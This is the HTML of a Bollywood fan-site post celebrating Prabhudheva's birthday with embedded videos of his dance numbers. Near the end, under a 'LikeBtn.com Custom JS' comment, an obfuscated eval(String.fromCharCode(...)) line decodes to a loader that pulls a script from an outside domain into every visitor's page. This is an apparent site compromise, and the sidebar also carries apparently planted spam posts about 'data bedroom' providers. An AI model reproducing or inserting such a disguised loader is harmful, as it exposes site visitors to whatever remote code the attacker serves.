									<article id="post-area" class="post-22579 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news tag-action-jackson tag-aj-theme tag-arbaaz-khan tag-bollywood tag-chinta-ta-chita-chita tag-dabangg-3 tag-featured tag-gandi-baat tag-jadoo-ki-jhappi tag-jalwa tag-prabhudheva tag-prabhudheva-dances tag-r-rajkumar tag-ramaiya-vastavaiya tag-rowdy-rathore tag-salman-khan tag-sonakshi-sinha tag-wanted">
													<header id="post-header">
																	<a class="post-cat-link" href="https://www.bollywoodbee.in/category/bollywood-news/"><span class="post-head-cat">Bollywood</span></a>
																<h1 class="post-title entry-title left" itemprop="headline">Prabhudheva – The Dancing Star Of Bollywood</h1>
															</header><!--post-header-->
																											<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1.jpg">
									<meta itemprop="width" content="1604">
									<meta itemprop="height" content="1095">
								</div><!--mvp-post-img-hide-->
																			<div id="content-area" itemprop="articleBody" class="post-22579 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news tag-action-jackson tag-aj-theme tag-arbaaz-khan tag-bollywood tag-chinta-ta-chita-chita tag-dabangg-3 tag-featured tag-gandi-baat tag-jadoo-ki-jhappi tag-jalwa tag-prabhudheva tag-prabhudheva-dances tag-r-rajkumar tag-ramaiya-vastavaiya tag-rowdy-rathore tag-salman-khan tag-sonakshi-sinha tag-wanted">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																			<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1.jpg">
								<meta itemprop="width" content="1604">
								<meta itemprop="height" content="1095">
							</div><!--mvp-post-img-hide-->
												
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/&amp;t=Prabhudheva – The Dancing Star Of Bollywood', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Prabhudheva – The Dancing Star Of Bollywood -&amp;url=http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Prabhudheva – The Dancing Star Of Bollywood http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1-1000x600.jpg&amp;description=Prabhudheva – The Dancing Star Of Bollywood', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/#respond"><div class="social-comments comment-click-22579"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div style="margin-bottom: 15px;"><strong>Author : Grinell Jacinto</strong></div>										<div id="attachment_22581" style="width: 1614px" class="wp-caption alignnone"><img class="size-full wp-image-22581" src="https://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1.jpg" alt="Prabhudeva" width="1604" height="1095" /><p class="wp-caption-text">Prabhudeva</p></div>
<p><strong>Prabhudheva</strong> &#8211; when we take his name we bet the first thing that comes to mind is his amazing dancing. There no doubt that he is an amazing dancer with many aspiring artists acknowledging him as their guru.</p>
<p>Having worked in Tamil, Telugu, Hindi, Malayalam and Kannada films, he has donned many hats including those of an actor, producer, choreographer, and even director.</p>
<p><strong>Prabhudheva</strong> has performed and designed a wide range of dancing styles. Be it on screen or on stage, we just live his performances.</p>
<p><em>While you all remember his amazing performances in <strong>Muqabla</strong> and <strong>Ke Sera</strong>, today we at </em>BollywoodBee<em> take a look at some performances in recent past where he stole our hearts.</em></p>
<p><strong>Jalwa (Wanted)</strong></p>
<div class="video-container"><iframe width="1000" height="563" src="https://www.youtube.com/embed/NapGAjs2nXE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p><strong>Gandi Baat (R Rajkumar)</strong></p>
<div class="video-container"><iframe width="1000" height="563" src="https://www.youtube.com/embed/vvLBXO94EfA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>AJ<strong> theme (Action Jackson)</strong></p>
<div class="video-container"><iframe width="1000" height="563" src="https://www.youtube.com/embed/lvSXz0GfFV0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p><strong>Chinta Ta Chita Chita (Rowdy Rathore)</strong></p>
<div class="video-container"><iframe width="1000" height="563" src="https://www.youtube.com/embed/NPRd7Xc0tfM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p><strong>Jadoo ki jhappi (Ramaiya Vastavaiya)</strong></p>
<div class="video-container"><iframe width="1000" height="563" src="https://www.youtube.com/embed/wb6I65vk1cE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>We just love seeing you dance sir.<br />
On the work front, <strong>Prabhudheva</strong> is currently directing <strong>Salman Khan, Arbaaz Khan </strong>and<strong> Sonakshi Sinha</strong> in <strong><a href="https://www.bollywoodbee.in/salman-khan-starrer-dabangg-3-goes-floors-today/">Dabangg 3</a></strong>.</p>
<p>Happy Birthday <strong>Prabhudheva</strong>!!!</p>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_22579"  data-site_id="581c7e626fd08b78300f674e"  data-theme="custom"  data-icon_l="false"  data-icon_l_url="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-icon_l_url_v="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-dislike_enabled="false"  data-icon_dislike_show="false"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/"  data-item_title="Prabhudheva – The Dancing Star Of Bollywood"  data-item_image="http://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1-1024x699.jpg"  data-item_date="2019-04-03T06:34:49+00:00"  data-engine="WordPress"  data-engine_v="4.6.1"  data-plugin_v="2.3.0"  data-prx="http://www.bollywoodbee.in/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>																														<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
											<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																									<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" />
													<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png">
																							</div><!--mvp-org-logo-->
											<meta itemprop="name" content="Bollywood Bee">
										</div><!--mvp-org-wrap-->
										<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"><a href="https://www.bollywoodbee.in/tag/action-jackson/" rel="tag">Action Jackson</a>, <a href="https://www.bollywoodbee.in/tag/aj-theme/" rel="tag">AJ theme</a>, <a href="https://www.bollywoodbee.in/tag/arbaaz-khan/" rel="tag">Arbaaz Khan</a>, <a href="https://www.bollywoodbee.in/tag/bollywood/" rel="tag">Bollywood</a>, <a href="https://www.bollywoodbee.in/tag/chinta-ta-chita-chita/" rel="tag">Chinta Ta Chita Chita</a>, <a href="https://www.bollywoodbee.in/tag/dabangg-3/" rel="tag">dabangg 3</a>, <a href="https://www.bollywoodbee.in/tag/featured/" rel="tag">Featured</a>, <a href="https://www.bollywoodbee.in/tag/gandi-baat/" rel="tag">Gandi Baat</a>, <a href="https://www.bollywoodbee.in/tag/jadoo-ki-jhappi/" rel="tag">Jadoo ki jhappi</a>, <a href="https://www.bollywoodbee.in/tag/jalwa/" rel="tag">Jalwa</a>, <a href="https://www.bollywoodbee.in/tag/prabhudheva/" rel="tag">Prabhudheva</a>, <a href="https://www.bollywoodbee.in/tag/prabhudheva-dances/" rel="tag">Prabhudheva dances</a>, <a href="https://www.bollywoodbee.in/tag/r-rajkumar/" rel="tag">R... Rajkumar</a>, <a href="https://www.bollywoodbee.in/tag/ramaiya-vastavaiya/" rel="tag">Ramaiya Vastavaiya</a>, <a href="https://www.bollywoodbee.in/tag/rowdy-rathore/" rel="tag">Rowdy Rathore</a>, <a href="https://www.bollywoodbee.in/tag/salman-khan/" rel="tag">salman khan</a>, <a href="https://www.bollywoodbee.in/tag/sonakshi-sinha/" rel="tag">Sonakshi Sinha</a>, <a href="https://www.bollywoodbee.in/tag/wanted/" rel="tag">Wanted</a></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/&amp;t=Prabhudheva – The Dancing Star Of Bollywood', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Prabhudheva – The Dancing Star Of Bollywood -&amp;url=http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Prabhudheva – The Dancing Star Of Bollywood http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/prabhudheva-dancing-star-bollywood/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/04/Prabhudeva-1-1000x600.jpg&amp;description=Prabhudheva – The Dancing Star Of Bollywood', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																															            <div class="mvp-related-posts left relative">
		<h4 class="post-header"><span class="post-header">Recommended for you</span></h4>
			<ul>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/vidya-balan-nothing-political-party/" rel="bookmark" title="Vidya Balan: I have nothing to do with any political party">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/VIDYA-BALAN-300x180.png" class="reg-img wp-post-image" alt="Vidya Balan" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/VIDYA-BALAN-80x80.png" class="mob-img wp-post-image" alt="Vidya Balan" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/vidya-balan-nothing-political-party/">Vidya Balan: I have nothing to do with any political party</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/kick-2-not-salman-khan-eid-2020-release/" rel="bookmark" title="Kick 2 May Not Be Salman Khan&#8217;s Eid 2020 Release?">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2017/12/salman-khan-wants-his-film-1508311786-300x180.jpg" class="reg-img wp-post-image" alt="salman-khan-wants-his-film-1508311786" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2017/12/salman-khan-wants-his-film-1508311786-80x80.jpg" class="mob-img wp-post-image" alt="salman-khan-wants-his-film-1508311786" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/kick-2-not-salman-khan-eid-2020-release/">Kick 2 May Not Be Salman Khan&#8217;s Eid 2020 Release?</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/anees-bazmee-kartik-aaryan-can-look-vulnerable-almost-childlike-screen/" rel="bookmark" title="Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Anees-Bazmee-Kartik-Aaryan-can-look-most-vulnerable-and-almost-childlike-on-screen-300x180.jpg" class="reg-img wp-post-image" alt="Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Anees-Bazmee-Kartik-Aaryan-can-look-most-vulnerable-and-almost-childlike-on-screen-80x80.jpg" class="mob-img wp-post-image" alt="Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/anees-bazmee-kartik-aaryan-can-look-vulnerable-almost-childlike-screen/">Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen</a>
				</div><!--related-text-->
            			</li>
            		</ul></div>																														
									</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>
																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div class="side-title-wrap left relative">
	<h3 class="side-list-title">Latest News</h3>
</div><!--side-title-wrap-->
<div class="side-list-wrap left relative">
	<ul class="side-list left relative">
							<li>
				<a href="https://www.bollywoodbee.in/uzasny-svet-zahradniceni-pudopokryvne-rostliny/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Úžasný svět zahradničení: Půdopokryvné rostliny</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/art-crafting-delicious-recipes/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The Art of Crafting Delicious Recipes</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/ways-select-online-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Ways to Select a Online Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/great-benefits-data-influenced-enterprise/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Some great benefits of a Data Influenced Enterprise</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/choosing-data-area-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Choosing Data Area Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/main-advantages-online-data-place/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The main advantages of a Online Data Place</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/pick-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>How to pick a Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/exactly-board-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Exactly what is a Board Bedroom Provider?</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/building-data-space-index-pertaining-ma-bargains/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Building a Data Space Index pertaining to M&amp;A Bargains</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/leveraging-power-board-management-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Leveraging the Power of Board Management Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
			</ul>
</div><!--side-list-wrap-->
	<div class="more-posts-wrap left relative">
		<a href="https://www.bollywoodbee.in/latest-news/"><span class="more-posts-text">More Latest News</span></a>
	</div><!--more-posts-wrap-->
															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/music-pm-narendra-modi-inspiring/" rel="prev">The Music Of PM Narendra Modi Is Inspiring</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/tushar-pandey-stays-fashionable-yet-comfortable/" rel="next">Here Is How Tushar Pandey Stays Fashionable Yet Comfortable</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
												</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#7614030c0c3614191a1a0f01191912141313581f18"><span class="__cf_email__" data-cfemail="2b495e51516b49444747525c44444f494e4e054245">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

	  	$(".comment-click-22579").on("click", function(){
  	  $(".com-click-id-22579").show();
	  $(".disqus-thread-22579").show();
  	  $(".com-but-22579").hide();
  	});
	

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/comment-reply.min.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
